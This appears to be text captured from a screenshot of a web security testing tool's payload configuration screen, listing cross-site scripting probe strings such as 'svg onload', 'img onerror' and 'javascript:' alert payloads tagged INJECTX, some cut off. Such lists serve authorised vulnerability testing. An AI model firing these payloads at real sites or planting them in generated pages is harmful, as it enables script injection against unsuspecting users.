 Payload sets
You can define one or more payload sets. The number of payload sets depends
Payload set: 1 Payload count: 39
Payload type: Simple list Request count: 39
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payl
Paste
Load ...
Remove
Clear
Deduplicate
javascript:alert(1)//INJECTX
<svg/onload=alert(1)>//INJECTX
<img onload=alert(1)>//INJECTX
<img src=x onerror=prompt(1)>//INJECTX
<a href="javascript:alert(1)" onmouseover=aler...
onmouseover="document.cookie=true;">//IN...
alert(1)>//INJECTX
Add
Enter a new item
Add from list ...